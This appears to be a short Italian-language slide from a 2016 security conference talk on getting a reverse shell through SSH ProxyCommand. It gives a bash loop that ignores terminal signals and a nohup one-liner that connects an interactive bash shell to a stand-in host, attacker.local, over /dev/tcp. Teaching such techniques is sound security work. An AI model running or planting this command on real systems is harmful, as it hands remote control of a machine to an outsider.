 Reverse Shell
Per eseguire una reverse shell tramite ProxyCommand bisogna creare uno
script che ignori i vari Signal provenienti da Terminal
for a in {1..31}; do
trap "” $a;
done
nohup bash -i >& /dev/tcp/attacker.local/1234 0>&1 &
ESC2K16
02.09.2016
Reverse Shell
esc